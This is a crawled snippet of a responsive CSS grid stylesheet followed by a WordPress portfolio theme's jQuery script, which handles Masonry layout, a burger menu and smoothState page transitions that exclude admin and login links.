.col-1-7 {
	width: 14.28%;
}

.col-1-8 {
	width: 12.5%;
}

.col-1-9 {
	width: 11.1%;
}

.col-1-10 {
	width: 10%;
}

.col-1-11 {
	width: 9.09%;
}

.col-1-12 {
	width: 8.33%
}

/* Layout Columns */

.col-11-12 {
	width: 91.66%
}

.col-10-12 {
	width: 83.333%;
}

.col-9-12 {
	width: 75%;
}

.col-5-12 {
	width: 41.66%;
}

.col-7-12 {
	width: 58.33%
}

/* Pushing blocks */

.push-2-3, .push-8-12 {
	margin-left: 66.66%;
}

.push-1-2, .push-6-12 {
	margin-left: 50%;
}

.push-1-3, .push-4-12 {
	margin-left: 33.33%;
}

.push-1-4, .push-3-12 {
	margin-left: 25%;
}

.push-1-5 {
	margin-left: 20%;
}

.push-1-6, .push-2-12 {
	margin-left: 16.667%;
}

.push-1-7 {
	margin-left: 14.28%;
}

.push-1-8 {
	margin-left: 12.5%;
}

.push-1-9 {
	margin-left: 11.1%;
}

.push-1-10 {
	margin-left: 10%;
}

.push-1-11 {
	margin-left: 9.09%;
}

.push-1-12 {
	margin-left: 8.33%
}

@media handheld, only screen and (max-width: 767px) {
	.grid {
		width: 100%;
		min-width: 0;
		margin-left: 0;
		margin-right: 0;
		padding-left: 20px; /* grid-space to left */
		padding-right: 10px; /* grid-space to right: (grid-space-left - column-space) e.g. 20px-10px=10px */
	}

	[class*='col-'] {
		width: auto;
		float: none;
		margin: 10px 0;
		padding-left: 0;
		padding-right: 10px; /* column-space */
	}

	[class*='col-'] [class*='col-'] {
		padding-right: 0;
	}

	/* Mobile Layout */

	[class*='mobile-col-'] {
		float: left;
		margin: 0 0 10px;
		padding-left: 0;
		padding-right: 10px; /* column-space */
		padding-bottom: 0;
	}

	.mobile-col-1-1 {
		width: 100%;
	}
	.mobile-col-2-3, .mobile-col-8-12 {
		width: 66.66%;
	}

	.mobile-col-1-2, .mobile-col-6-12 {
		width: 50%;
	}

	.mobile-col-1-3, .mobile-col-4-12 {
		width: 33.33%;
	}

	.mobile-col-1-4, .mobile-col-3-12 {
		width: 25%;
	}

	.mobile-col-1-5 {
		width: 20%;
	}

	.mobile-col-1-6, .mobile-col-2-12 {
		width: 16.667%;
	}

	.mobile-col-1-7 {
		width: 14.28%;
	}

	.mobile-col-1-8 {
		width: 12.5%;
	}

	.mobile-col-1-9 {
		width: 11.1%;
	}

	.mobile-col-1-10 {
		width: 10%;
	}

	.mobile-col-1-11 {
		width: 9.09%;
	}

	.mobile-col-1-12 {
		width: 8.33%
	}

	/* Layout Columns */

	.mobile-col-11-12 {
		width: 91.66%
	}

	.mobile-col-10-12 {
		width: 83.333%;
	}

	.mobile-col-9-12 {
		width: 75%;
	}

	.mobile-col-5-12 {
		width: 41.66%;
	}

	.mobile-col-7-12 {
		width: 58.33%
	}

	.hide-on-mobile {
		display: none !important;
		width: 0;
		height: 0;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599
body_size: 802
content:
 //Masonry

jQuery(document).ready(function($){


var $container = $('.masonry').imagesLoaded( function() {
//var $container = $('.masonry');
  $container.imagesLoaded(function(){
    $container.masonry({
    // options
    //columnWidth: '.grid-sizer',
    itemSelector: '.grid-item',
    percentPosition: true,
    //columnWidth: 200
    });
  });
});


  $('#cssmenu').prepend('<div id="menu-button">Menu</div>');
  $('#cssmenu #menu-button').on('click', function(){
    var menu = $(this).next('ul');
    if (menu.hasClass('open')) {
      menu.removeClass('open');
    } else {
      menu.addClass('open');
    }
  });



function addBlacklistClass() {
    $( 'a' ).each( function() {
        if ( this.href.indexOf('/wp-admin/') !== -1 || 
             this.href.indexOf('/wp-login.php') !== -1 ) {
            $( this ).addClass( 'wp-link' );
        }
    });
}

function addMenu() {
  $('#menu-icon').click(function(){
    //this is for the burger menu
    $(this).toggleClass('open');
    //this toggles the height
    var theHeight = $(window).height();
      if($('#menu-wrapper').hasClass('show')) {
        
        $('#menu-wrapper').animate({height:0},500).removeClass('show');

      } else { 

        $('#menu-wrapper').animate({height:theHeight,display:"block"},500).addClass('show');
      }

  });
} 
$( function() {
 
    addBlacklistClass();
    addMenu();
    
    var settings = { 
        anchors: 'a',
        blacklist: '.wp-link, .wp-link a',
        onStart: {
          duration: 280, // ms
            render: function ( $container ) {
                $container.addClass( 'slide-out' );
            }
        },
        onAfter: function( $container ) {
            addBlacklistClass();
            addMenu();
            $container.removeClass( 'slide-out' );

            var $hash = $( window.location.hash );

            if ( $hash.length !== 0 ) {

                var offsetTop = $hash.offset().top;

                $( 'body, html' ).animate( {
                        scrollTop: ( offsetTop - 60 ),
                    }, {
                        duration: 280
                } );
            }


        }
    };
 
    $( '#page' ).smoothState( settings );
} );
});

